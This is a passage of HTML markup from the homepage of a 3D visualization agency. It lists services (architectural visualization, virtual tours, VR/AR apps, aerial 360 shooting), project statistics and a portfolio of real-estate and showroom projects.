	</div>
</section>



<div id="service" class="service">
		<div class="container-column w-row">
		<div class="w-col">
			<h2 class="h2 black">Our services </h2>
		</div>
	</div>
		<div class="container-column w-row">
				<div class="w-col w-col-3 w-col-medium-6">
			<div class="one-serv">
									<div class="img-service w-inline-block" style="background-image:url('https://3dtour.agency/wp-content/uploads/2019/08/2.png');">
					</div>


					<h2 class="link-zag gl2">
						REALTY<br />
3D ARCHVIZ VR					</h2>

					
								<div class="linki">
					
					<div>
												<span class="link-text">
							Architectural visualization and animation						</span>
						
					</div>
					
					<div>
												<span class="link-text">
							Interior and exterior visualization						</span>
						
					</div>
					
					<div>
												<span class="link-text">
							3D layouts						</span>
						
					</div>
					
					<div>
												<span class="link-text">
							3D tours and 360 fly-over for residential complexes						</span>
						
					</div>
									</div>
							</div>
		</div>
				<div class="w-col w-col-3 w-col-medium-6">
			<div class="one-serv">
									<div class="img-service w-inline-block" style="background-image:url('https://3dtour.agency/wp-content/uploads/2019/08/1.png');">
					</div>


					<h2 class="link-zag gl2">
						UNIQUE <br />
VIRTUAL TOURS<br />
 					</h2>

					
								<div class="linki">
					
					<div>
												<span class="link-text">
							Industrial facilities						</span>
						
					</div>
					
					<div>
												<span class="link-text">
							Real estate: aero, 3D tours with 3D visualization						</span>
						
					</div>
					
					<div>
												<span class="link-text">
							Google street view						</span>
						
					</div>
					
					<div>
												<span class="link-text">
							Automotive / Museums / Hotels / Restaurants						</span>
						
					</div>
					
					<div>
												<span class="link-text">
							Retail / Clinics / Banks						</span>
						
					</div>
									</div>
							</div>
		</div>
				<div class="w-col w-col-3 w-col-medium-6">
			<div class="one-serv">
									<div class="img-service w-inline-block" style="background-image:url('https://3dtour.agency/wp-content/uploads/2019/08/2-1.png');">
					</div>


					<h2 class="link-zag gl2">
						VR / AR<br />
INTERACTIVE					</h2>

					
								<div class="linki">
					
					<div>
												<span class="link-text">
							VR for architecture and real estate sales departments						</span>
						
					</div>
					
					<div>
												<span class="link-text">
							VR for retail						</span>
						
					</div>
					
					<div>
												<span class="link-text">
							VR/AR for training and education						</span>
						
					</div>
					
					<div>
												<span class="link-text">
							Augmented reality (AR) mobile apps						</span>
						
					</div>
					
					<div>
												<span class="link-text">
							Interactive applications for sensor touch screens						</span>
						
					</div>
									</div>
							</div>
		</div>
				<div class="w-col w-col-3 w-col-medium-6">
			<div class="one-serv">
									<div class="img-service w-inline-block" style="background-image:url('https://3dtour.agency/wp-content/uploads/2019/08/4.png');">
					</div>


					<h2 class="link-zag gl2">
						AERIAL SOLUTIONS<br />
PHOTO VIDEO 360					</h2>

					
								<div class="linki">
					
					<div>
												<span class="link-text">
							360 panoramas and virtual tours						</span>
						
					</div>
					
					<div>
												<span class="link-text">
							360 Aerial fly-overs						</span>
						
					</div>
					
					<div>
												<span class="link-text">
							Photos and videos						</span>
						
					</div>
					
					<div>
												<span class="link-text">
							Photogrammetry						</span>
						
					</div>
									</div>
							</div>
		</div>
			</div>
</div>

<section class="videoSection gradientShapeSection">
	<div class="mask2">
		<div class="reveal"></div>
	</div>
	<div class="shape"></div>
	<div class="overlay"></div>
	<div class="video">
		<video autoplay id="rdxautoplayhere" loop="" muted="" playsinline="" data-poster-url="" data-wf-ignore="true">
			<source src="https://3dtour.agency/wp-content/uploads/2019/11/mainpage_for_site_15sec.webm" data-wf-ignore="true" />
		</video>
	</div>
	<div class="sectionWithOverlayContent _disable-old-popup mfp-popup-video" data-mfp-src="https://3dtour.agency/wp-content/uploads/2020/10/real_estate_for_site_15sec_3.mp4">
		<a class="playButton movableButton">Showreel</a>
	</div>

</section>

<div id="skill" class="skill">
	<div class="container-column w-row">
		<div class="w-col w-col-7 w-col-stack">
			<h2 class="h2 black">YOU NEED US</h2>
			<p class="p20">If you want to sell what's unbuilt, present what’s unmade, create technological and effective visual solutions to wow your customer and drive sales volume.<br />
</p>
		</div>
		<div class="w-col w-col-5 w-col-stack">
			<div class="sep">
			</div>
			<p class="paragraph">We create commercial projects for horeca, real estate, agricultural, pharmacological, touristic sectors.  <br />
</p>
		</div>
	</div>
	<div class="container-column w-row">
		<div class="w-col w-col-2 w-col-stack">
		</div>
		<div class="w-col w-col-10 w-col-stack">
			<div class="exp-bg">
								<div class="w-row">					<div class="w-col w-col-2 w-col-small-2 w-col-tiny-4">
						<div class="exp">Expertise</div>
					</div>
										<div class="w-col w-col-2 w-col-small-2 w-col-tiny-4">
						<div class="exp">3D</div>
					</div>
										<div class="w-col w-col-2 w-col-small-2 w-col-tiny-4">
						<div class="exp">360</div>
					</div>
										<div class="w-col w-col-2 w-col-small-2 w-col-tiny-4">
						<div class="exp">VR/AR</div>
					</div>
										<div class="w-col w-col-2 w-col-small-2 w-col-tiny-4">
						<div class="exp">3D tours</div>
					</div>
										<div class="w-col w-col-2 w-col-small-2 w-col-tiny-4">
						<div class="exp">Aerial shoot</div>
					</div>
									</div>			</div>
		</div>
	</div>
	<div class="container-column w-row">
		<div class="column w-col w-col-7 w-col-stack">
			<div class="w-row">
				<div class="w-col w-col-5 w-col-small-6">
					<div class="big-text gl">370</div>
				</div>
				<div class="w-col w-col-7 w-col-small-6">
					<div class="text-fb"><strong>REALTY</strong><br class="blank" />PROJECTS COMPLETED</div>
				</div>
			</div>
			<div class="w-row">
				<div class="w-col w-col-6 w-col-small-6 w-col-tiny-6">
					<p class="text-fb obn bold">370</p>
				</div>
				<div class="w-clearfix w-col w-col-6 w-col-small-6 w-col-tiny-6">
					<p class="text-fb obn vp bold">560</p>
				</div>
			</div>
			<div class="progres-bord">
				<div class="zapoln" data-ix="bar">
				</div>
			</div>
			<div class="w-row">
				<div class="w-col w-col-6 w-col-small-6 w-col-tiny-6">
					<p class="text-fb obn">Realty</p>
				</div>
				<div class="w-clearfix w-col w-col-6 w-col-small-6 w-col-tiny-6">
					<p class="text-fb obn vp">Projects in total</p>
				</div>
			</div>
		</div>
		<div class="w-col w-col-5 w-col-stack">
			<div class="sep ot2">
			</div>
			<p class="paragraph"></p>
		</div>
	</div>
		<div class="container-column w-row">		<div class="w-col w-col-4 w-col-small-4 w-col-tiny-4">
			<div class="skills">
				<span class="text-span-3">400</span>
				<span class="text-span">ha</span>
			</div>
			<p class="text-fb obn">residential complexes territory visualized</p>
		</div>
				<div class="w-col w-col-4 w-col-small-4 w-col-tiny-4">
			<div class="skills">
				<span class="text-span-3">5000</span>
				<span class="text-span">sq. m</span>
			</div>
			<p class="text-fb obn">premises presented in virtual reality</p>
		</div>
				<div class="w-col w-col-4 w-col-small-4 w-col-tiny-4">
			<div class="skills">
				<span class="text-span-3">320</span>
				<span class="text-span">objects</span>
			</div>
			<p class="text-fb obn">aerial shooting</p>
		</div>
			</div></div>

<div id="Portfolio" class="portfolio">
	<section class="catalogSection otherProjectSection">
	<div class="container fullWidth">
		<div class="innerPageRow" style="margin-bottom: 30px">
			<ul class="projectCategorySelection">

				<li>
					<a href="#" class="all active" data-slug="all">All projects</a>
				</li>

				
				<li><a href="#" class="rotate" data-slug="3d-tour">3D Tour</a>
				</li>

				
				<li><a href="#" class="drone" data-slug="aero">Aero</a>
				</li>

				
				<li><a href="#" class="square" data-slug="archviz">Archviz</a>
				</li>

				
				<li><a href="#" class="touch" data-slug="interactive">Interactive</a>
				</li>

				
				<li><a href="#" class="video" data-slug="video">Video</a>
				</li>

				
				<li><a href="#" class="vr" data-slug="vr-ar">VR/AR</a>
				</li>

				
			</ul>
		</div>
		<div class="items">

			
			<a class="portfolioProjectBlock all show wide 3d-tour archviz interactive" href="https://3dtour.agency/portfolio/3d-map-for-the-residential-complex-qamra/">


				
				<span class="portfolioProjectTags">

					
					<span class="tag rotate"></span>

					
					<span class="tag square"></span>

					
					<span class="tag touch"></span>

					
				</span>

				
				<h3 class="portfolioProjectTitle">Interactive 3D map of the Qamra residential complex for the sales department of Tilal Homes</h3>
				<div class="portfolioPic wide">
					<img src="https://3dtour.agency/wp-content/uploads/2025/07/gallery-preview_qamra2.png" class="attachment-405x280 size-405x280 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2025/07/gallery-preview_qamra2.png 1080w, https://3dtour.agency/wp-content/uploads/2025/07/gallery-preview_qamra2-300x300.png 300w, https://3dtour.agency/wp-content/uploads/2025/07/gallery-preview_qamra2-1024x1024.png 1024w, https://3dtour.agency/wp-content/uploads/2025/07/gallery-preview_qamra2-150x150.png 150w, https://3dtour.agency/wp-content/uploads/2025/07/gallery-preview_qamra2-768x768.png 768w, https://3dtour.agency/wp-content/uploads/2025/07/gallery-preview_qamra2-350x350.png 350w" sizes="(max-width: 280px) 100vw, 280px" /></div>
			</a>

			
			<a class="portfolioProjectBlock all show tight 3d-tour archviz interactive" href="https://3dtour.agency/portfolio/virtual-tour-for-the-innovative-showroom-archiclub/">


				
				<span class="portfolioProjectTags">

					
					<span class="tag rotate"></span>

					
					<span class="tag square"></span>

					
					<span class="tag touch"></span>

					
				</span>

				
				<h3 class="portfolioProjectTitle">Virtual tour for the innovative showroom &#8220;Archiclub&#8221;</h3>
				<div class="portfolioPic wide">
					<img src="https://3dtour.agency/wp-content/uploads/2023/02/gparchcl3.png" class="attachment-405x280 size-405x280 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2023/02/gparchcl3.png 500w, https://3dtour.agency/wp-content/uploads/2023/02/gparchcl3-300x150.png 300w" sizes="(max-width: 405px) 100vw, 405px" /></div>
			</a>

			
			<a class="portfolioProjectBlock all show tight aero archviz" href="https://3dtour.agency/portfolio/exterior-visualization-re-cottage-town-alma-terra/">


				
				<span class="portfolioProjectTags">

					
					<span class="tag drone"></span>

					
					<span class="tag square"></span>

					
				</span>

				
				<h3 class="portfolioProjectTitle">EXTERIOR VISUALIZATION OF THE COTTAGE TOWN “ALMA TERRA”</h3>
				<div class="portfolioPic wide">
					<img src="https://3dtour.agency/wp-content/uploads/2022/03/main-page-preview_alma-terra.png" class="attachment-405x280 size-405x280 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2022/03/main-page-preview_alma-terra.png 700w, https://3dtour.agency/wp-content/uploads/2022/03/main-page-preview_alma-terra-292x300.png 292w" sizes="(max-width: 272px) 100vw, 272px" /></div>
			</a>

			
			<a class="portfolioProjectBlock all show tight aero archviz" href="https://3dtour.agency/portfolio/interior-and-exterior-visualisation-of-townhouses-outside-sydney/">


				
				<span class="portfolioProjectTags">

					
					<span class="tag drone"></span>

					
					<span class="tag square"></span>

					
				</span>

				
				<h3 class="portfolioProjectTitle">Interior and exterior visualisation of townhouses outside Sydney</h3>
				<div class="portfolioPic wide">
					<img src="https://3dtour.agency/wp-content/uploads/2022/02/au-townhouses_landing-preview.png" class="attachment-405x280 size-405x280 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2022/02/au-townhouses_landing-preview.png 1080w, https://3dtour.agency/wp-content/uploads/2022/02/au-townhouses_landing-preview-300x300.png 300w, https://3dtour.agency/wp-content/uploads/2022/02/au-townhouses_landing-preview-1024x1024.png 1024w, https://3dtour.agency/wp-content/uploads/2022/02/au-townhouses_landing-preview-150x150.png 150w, https://3dtour.agency/wp-content/uploads/2022/02/au-townhouses_landing-preview-768x768.png 768w, https://3dtour.agency/wp-content/uploads/2022/02/au-townhouses_landing-preview-350x350.png 350w" sizes="(max-width: 280px) 100vw, 280px" /></div>
			</a>

			
			<a class="portfolioProjectBlock all show tight interactive vr-ar" href="https://3dtour.agency/portfolio/camping-vr-showroom-camping-tents-presentation/">


				
				<span class="portfolioProjectTags">

					
					<span class="tag touch"></span>

					
					<span class="tag vr"></span>

					
				</span>

				
				<h3 class="portfolioProjectTitle">Camping VR &#8211; virtual showroom for camping tents demonstration</h3>
				<div class="portfolioPic wide">
					<img src="https://3dtour.agency/wp-content/uploads/2022/01/main-page-preview-decathlon-bulgaria.png" class="attachment-405x280 size-405x280 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2022/01/main-page-preview-decathlon-bulgaria.png 1400w, https://3dtour.agency/wp-content/uploads/2022/01/main-page-preview-decathlon-bulgaria-292x300.png 292w, https://3dtour.agency/wp-content/uploads/2022/01/main-page-preview-decathlon-bulgaria-996x1024.png 996w, https://3dtour.agency/wp-content/uploads/2022/01/main-page-preview-decathlon-bulgaria-768x790.png 768w" sizes="(max-width: 272px) 100vw, 272px" /></div>
			</a>

			
			<a class="portfolioProjectBlock all show standard 3d-tour aero archviz interactive video" href="https://3dtour.agency/portfolio/archviz-aero-3d-and-views-windows-re-parkovy-ozera-2/">


				
				<span class="portfolioProjectTags">

					
					<span class="tag rotate"></span>

					
					<span class="tag drone"></span>

					
					<span class="tag square"></span>

					
					<span class="tag touch"></span>

					
					<span class="tag video"></span>

					
				</span>

				
				<h3 class="portfolioProjectTitle">Archviz, Aero + 3D and views from windows for RC ”Parkovy Ozera 2”</h3>
				<div class="portfolioPic wide">
					<img src="https://3dtour.agency/wp-content/uploads/2021/10/main-page-preview-100.jpg" class="attachment-405x280 size-405x280 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/10/main-page-preview-100.jpg 350w, https://3dtour.agency/wp-content/uploads/2021/10/main-page-preview-100-300x266.jpg 300w" sizes="(max-width: 316px) 100vw, 316px" /></div>
			</a>

			
			<a class="portfolioProjectBlock all show standard aero video" href="https://3dtour.agency/portfolio/promoting-video-for-real-estate-business-re-aerial-center-link-with-aerial-shooting-and-infographic/">


				
				<span class="portfolioProjectTags">

					
					<span class="tag drone"></span>

					
					<span class="tag video"></span>

					
				</span>

				
				<h3 class="portfolioProjectTitle">Promoting video for real estate (business center &#8220;Link”) with aerial shooting and infographic</h3>
				<div class="portfolioPic wide">
					<img src="https://3dtour.agency/wp-content/uploads/2021/09/bc-link-main-page-preview-.jpg" class="attachment-405x280 size-405x280 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/09/bc-link-main-page-preview-.jpg 350w, https://3dtour.agency/wp-content/uploads/2021/09/bc-link-main-page-preview--300x266.jpg 300w" sizes="(max-width: 316px) 100vw, 316px" /></div>
			</a>

			
			<a class="portfolioProjectBlock all show tight archviz vr-ar" href="https://3dtour.agency/portfolio/vr-app_for_interior_videoguide/">


				
				<span class="portfolioProjectTags">

					
					<span class="tag square"></span>

					
					<span class="tag vr"></span>

					
				</span>

				
				<h3 class="portfolioProjectTitle">Interior VR application with virtual manager</h3>
				<div class="portfolioPic wide">
					<img src="https://3dtour.agency/wp-content/uploads/2021/01/vr_app_for_flat_8-1.jpg" class="attachment-405x280 size-405x280 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/01/vr_app_for_flat_8-1.jpg 800w, https://3dtour.agency/wp-content/uploads/2021/01/vr_app_for_flat_8-1-300x200.jpg 300w, https://3dtour.agency/wp-content/uploads/2021/01/vr_app_for_flat_8-1-768x512.jpg 768w" sizes="(max-width: 405px) 100vw, 405px" /></div>
			</a>

			
			<a class="portfolioProjectBlock all show wide archviz" href="https://3dtour.agency/portfolio/3d-plannings-for-the-nobility-club-house-re/">


				
				<span class="portfolioProjectTags">

					
					<span class="tag square"></span>

					
				</span>

				
				<h3 class="portfolioProjectTitle">3D plannings for the &#8220;Nobility&#8221; Club House</h3>
				<div class="portfolioPic wide">
					<img src="https://3dtour.agency/wp-content/uploads/2021/08/1204.png" class="attachment-405x280 size-405x280 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/08/1204.png 1488w, https://3dtour.agency/wp-content/uploads/2021/08/1204-294x300.png 294w, https://3dtour.agency/wp-content/uploads/2021/08/1204-1002x1024.png 1002w, https://3dtour.agency/wp-content/uploads/2021/08/1204-768x785.png 768w" sizes="(max-width: 274px) 100vw, 274px" /></div>
			</a>

			
			<a class="portfolioProjectBlock all show tight archviz" href="https://3dtour.agency/portfolio/architectural-visualization-re-of-cottage-community-in-vorzel/">


				
				<span class="portfolioProjectTags">

					
					<span class="tag square"></span>

					
				</span>

				
				<h3 class="portfolioProjectTitle">Architectural visualization of cottage community in Vorzel</h3>
				<div class="portfolioPic wide">
					<img src="https://3dtour.agency/wp-content/uploads/2021/07/cam8_-scaled.jpg" class="attachment-405x280 size-405x280 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/07/cam8_-scaled.jpg 2560w, https://3dtour.agency/wp-content/uploads/2021/07/cam8_-300x169.jpg 300w, https://3dtour.agency/wp-content/uploads/2021/07/cam8_-1024x576.jpg 1024w, https://3dtour.agency/wp-content/uploads/2021/07/cam8_-768x432.jpg 768w, https://3dtour.agency/wp-content/uploads/2021/07/cam8_-1536x864.jpg 1536w, https://3dtour.agency/wp-content/uploads/2021/07/cam8_-2048x1152.jpg 2048w, https://3dtour.agency/wp-content/uploads/2021/07/cam8_-1920x1080.jpg 1920w" sizes="(max-width: 405px) 100vw, 405px" /></div>
			</a>

			
			<a class="portfolioProjectBlock all show tight 3d-tour archviz interactive" href="https://3dtour.agency/portfolio/3d-plannings-for-real-estate-high-hills-re/">


				
				<span class="portfolioProjectTags">

					
					<span class="tag rotate"></span>

					
					<span class="tag square"></span>

					
					<span class="tag touch"></span>

					
				</span>

				
				<h3 class="portfolioProjectTitle">3D plannings for real estate &#8220;High Hills&#8221;</h3>
				<div class="portfolioPic wide">
					<img src="https://3dtour.agency/wp-content/uploads/2021/08/screenshot-2021-08-16-at-11.30.02.png" class="attachment-405x280 size-405x280 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/08/screenshot-2021-08-16-at-11.30.02.png 2984w, https://3dtour.agency/wp-content/uploads/2021/08/screenshot-2021-08-16-at-11.30.02-300x170.png 300w, https://3dtour.agency/wp-content/uploads/2021/08/screenshot-2021-08-16-at-11.30.02-1024x581.png 1024w, https://3dtour.agency/wp-content/uploads/2021/08/screenshot-2021-08-16-at-11.30.02-768x436.png 768w, https://3dtour.agency/wp-content/uploads/2021/08/screenshot-2021-08-16-at-11.30.02-1536x872.png 1536w, https://3dtour.agency/wp-content/uploads/2021/08/screenshot-2021-08-16-at-11.30.02-2048x1163.png 2048w" sizes="(max-width: 405px) 100vw, 405px" /></div>
			</a>

			
			<a class="portfolioProjectBlock all show tight interactive vr-ar" href="https://3dtour.agency/portfolio/app-ar-for-rc-intergal-city/">


				
				<span class="portfolioProjectTags">

					
					<span class="tag touch"></span>

					
					<span class="tag vr"></span>

					
				</span>

				
				<h3 class="portfolioProjectTitle">AR application for residential complex &#8220;INTERGAL CITY&#8221;</h3>
				<div class="portfolioPic wide">
					<img src="https://3dtour.agency/wp-content/uploads/2021/01/photo_2020-04-23_13-43-50-2.jpg" class="attachment-405x280 size-405x280 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/01/photo_2020-04-23_13-43-50-2.jpg 800w, https://3dtour.agency/wp-content/uploads/2021/01/photo_2020-04-23_13-43-50-2-300x169.jpg 300w, https://3dtour.agency/wp-content/uploads/2021/01/photo_2020-04-23_13-43-50-2-768x432.jpg 768w" sizes="(max-width: 405px) 100vw, 405px" /></div>
			</a>

			
		</div>
	</div>
</section>


<div class="portfolio__show-more">
		<a href="/portfolio" class="btn">More projects</a>
			<button class="btn js-modal_btn" data-href="#modal-discuss">Discuss project</button>
	</div>


</div>

<div id="busines" class="busines">
	<div class="container-column w-row">
				<div class="for-vopr w-col w-col-4 w-col-stack">			<div class="voprosi w-row">
				<div class="w-col w-col-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11">
					<p class="paragraph">What to do if usual sales tools don't work any more?</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11">
					<p class="paragraph">How to use marketing budget effectively?</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11">
					<p class="paragraph">How to stand out at the market?</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11">
					<p class="paragraph">How to increase customers' loyalty?</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11">
					<p class="paragraph">How to choose the best solution for your product or service and keep within budget?</p>
				</div>
			</div>
					</div>		<div class="w-clearfix w-col w-col-8 w-col-stack">
			<div data-w-id="f7e334a8-d07f-502a-d05f-e9fa71af65d0" class="min-hex">
				<div class="cont-hex">
					<h2 class="h2 black">ASKING ANY QUESTIONS?</h2>
					<a href="#visual" class="btn">Get your answers</a>
				</div>
			</div>
			<div data-w-id="7d767a92-1288-b406-212c-80eef45e220b" class="hex-big">
			</div>
		</div>
	</div>
	<div class="container-column mobb w-row">
				<div class="for-vopr w-col w-col-4 w-col-stack">			<div class="voprosi w-row">
				<div class="w-col w-col-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11">
					<p class="paragraph">What to do if usual sales tools don't work any more?</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11">
					<p class="paragraph">How to use marketing budget effectively?</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11">
					<p class="paragraph">How to stand out at the market?</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11">
					<p class="paragraph">How to increase customers' loyalty?</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11">
					<p class="paragraph">How to choose the best solution for your product or service and keep within budget?</p>
				</div>
			</div>
					</div>				<div class="w-col w-col-8 w-col-stack">			<div class="voprosi w-row">
				<div class="w-col w-col-1 w-col-small-1 w-col-tiny-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11 w-col-small-11 w-col-tiny-11">
					<p class="paragraph">What to do if usual sales tools don't work any more?</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1 w-col-small-1 w-col-tiny-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11 w-col-small-11 w-col-tiny-11">
					<p class="paragraph">How to use marketing budget effectively?</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1 w-col-small-1 w-col-tiny-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11 w-col-small-11 w-col-tiny-11">
					<p class="paragraph">How to stand out at the market?</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1 w-col-small-1 w-col-tiny-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11 w-col-small-11 w-col-tiny-11">
					<p class="paragraph">How to increase customers' loyalty?</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1 w-col-small-1 w-col-tiny-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11 w-col-small-11 w-col-tiny-11">
					<p class="paragraph">How to choose the best solution for your product or service and keep within budget?</p>
				</div>
			</div>
					</div>	</div>
	<div class="container">
	</div>
</div>
<div id="visual" class="visual">
	<div class="container-column w-row">
		<div class="w-clearfix w-col w-col-8 w-col-stack">
			<div data-w-id="b526b233-cb51-f178-c8ab-2782c487afc2" class="min-hex left-otst2">
				<div class="cont-hex">
					<h2 class="h2 black">
						<strong>THE POWER OF VISUAL CONTENT</strong>
					</h2>
					<p class="p20 otm">For business challenges</p>
					<button class="btn js-modal_btn" data-href="#modal-discuss">Become stronger</button>
				</div>

			</div>
			<div data-w-id="b9ba678c-f50f-dffc-0cd6-5bbdc905afc2" class="hex-big left-otst">
			</div>
		</div>
				<div class="otst2 w-col w-col-4 w-col-stack">			<div class="voprosi w-row">
				<div class="w-col w-col-1 w-col-small-1 w-col-tiny-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11 w-col-small-11 w-col-tiny-11">
					<p class="paragraph">Helps customers understand and evaluate your product better</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1 w-col-small-1 w-col-tiny-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11 w-col-small-11 w-col-tiny-11">
					<p class="paragraph">Captures attention, immerses in a product or service</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1 w-col-small-1 w-col-tiny-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11 w-col-small-11 w-col-tiny-11">
					<p class="paragraph">Helps to present a company, product or service effectively</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1 w-col-small-1 w-col-tiny-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11 w-col-small-11 w-col-tiny-11">
					<p class="paragraph">Significantly increases sales volumes</p>
				</div>
			</div>
						<div class="voprosi w-row">
				<div class="w-col w-col-1 w-col-small-1 w-col-tiny-1">
					<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg" alt="куб" class="kub" />
				</div>
				<div class="w-col w-col-11 w-col-small-11 w-col-tiny-11">
					<p class="paragraph">Helps stand out from competitors</p>
				</div>
			</div>
					</div>	</div>
</div>
<div id="about" class="about">
	<div class="container-column w-row">
		<div class="column-2 w-col w-col-3 w-col-stack">
			<div class="div-block">
				<div class="big-text gl">US</div>
			</div>
			<div class="text-about">
				<p class="paragraph">Throughout 10 years of practice, we have completed more than 300 projects in 7 different countries, gained huge experience and became even more skilled. Now we not only implement different projects, but also share our expertise in different conferences and meetups. </p>
			</div>
			<button class="btn js-modal_btn" data-href="#modal-team">Join us</button>
		</div>
		<div class="w-col w-col-9 w-col-stack">
			<div class="swiper-container teamSwiper">
								<div class="swiper-wrapper">					<div class="swiper-slide w-slide">
						<div class="slide-image" style="background-image:url('https://3dtour.agency/wp-content/uploads/2019/05/5cdd7981f7978837d75924fd_1.jpg');">
							<div class="slide-text">
								<div class="text-sl">at the beginning of a business day</div>
							</div>
						</div>
					</div>
										<div class="swiper-slide w-slide">
						<div class="slide-image" style="background-image:url('https://3dtour.agency/wp-content/uploads/2019/05/5cdd7917ee894c438eaf22c6_2.jpg');">
							<div class="slide-text">
								<div class="text-sl">in the middle of a business day</div>
							</div>
						</div>
					</div>
										<div class="swiper-slide w-slide">
						<div class="slide-image" style="background-image:url('https://3dtour.agency/wp-content/uploads/2019/05/5ce2f93d945b1fef9e198b70_3.jpg');">
							<div class="slide-text">
								<div class="text-sl">in the end of a business day</div>
							</div>
						</div>
					</div>
									</div>				<div class="left-arrow w-slider-arrow-left">
					<div class="w-icon-slider-left">
					</div>
				</div>
				<div class="right-arrow w-slider-arrow-right">
					<div class="w-icon-slider-right">
					</div>
				</div>
				<div class="w-slider-nav w-round">
				</div>
			</div>
		</div>
	</div>
</div>




<div class="reviewsrdx">
	<div class="container-column reviewsrdx__container">
		<div class="reviewsrdx__left">
			<a href="https://clutch.co/profile/3dtour" target="_blank">
				<div class="min-hex2 left-otst2 reviewsrdx__hexagon" style="background-image: url(https://3dtour.agency/wp-content/uploads/2021/02/clutch-logo500.png);">
					<div class="cont-hex">
					</div>
				</div>
			</a>
			<div class="hex-big left-otst">
			</div>
		</div>
